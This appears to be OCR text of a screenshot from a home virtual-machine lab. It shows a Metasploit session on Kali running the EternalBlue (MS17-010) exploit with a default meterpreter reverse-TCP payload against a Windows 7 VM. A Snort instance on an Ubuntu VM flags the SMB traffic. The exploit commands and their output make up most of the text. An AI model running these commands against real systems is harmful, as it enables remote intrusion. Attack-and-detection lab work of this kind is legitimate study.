 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2022
Ubuntu 64-bit
kali-linux-2023.2-vmwar
Metasploitable2-Linux
Windows 7 x64
Home
kali-linux-2023.2-vmware...
1 2 3 4
1:45
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.3.25-dev ]
+ -- --=[ 2332 exploits - 1219 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote
Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalS
ynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalS
ynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Exe
cution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rc
e
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.191.133
RHOSTS => 192.168.191.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.191.130:4444
[*] 192.168.191.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.191.133:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.191.133:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.191.133:445 - The target is vulnerable.
[*] 192.168.191.133:445 - Connecting to target for exploitation.
[+] 192.168.191.133:445 - Connection established for exploitation.
[+] 192.168.191.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.191.133:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.191.133:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.191.133:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.191.133:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.191.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.191.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.191.133:445 - Sending all but last fragment of exploit packet
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows 7 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2022
Ubuntu 64-bit
kali-linux-2023.2-vmwar
Metasploitable2-Linux
Windows 7 x64
Windows 7 x64
Rec
C:\Windows\system32\cmd.exe
C:\Users\13473>ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::844:d2d8:e009:7b3c%11
IPv4 Address. . . . . . . . . . . : 192.168.191.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.191.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
station
Help
Ubuntu 64-bit
Activities Terminal Aug 10 01:45
mango@mango-virtual-machine: ~
mango@mango-virtual-machine:~$ sudo snort -q -l /var/log/snort -i ens33 -A conso
le -c /etc/snort/snort.conf
[sudo] password for mango:
08/10-01:45:38.256219 [**] [1:2465:7] NETBIOS SMB-DS IPC$ share access [**] [Cl
assification: Generic Protocol Command Decode] [Priority: 3] {TCP} 192.168.191.1
30:39203 -> 192.168.191.133:445
08/10-01:45:39.005435 [**] [1:2465:7] NETBIOS SMB-DS IPC$ share access [**] [Cl
assification: Generic Protocol Command Decode] [Priority: 3] {TCP} 192.168.191.1
30:38137 -> 192.168.191.133:445
mouse pointer inside or press Ctrl+G.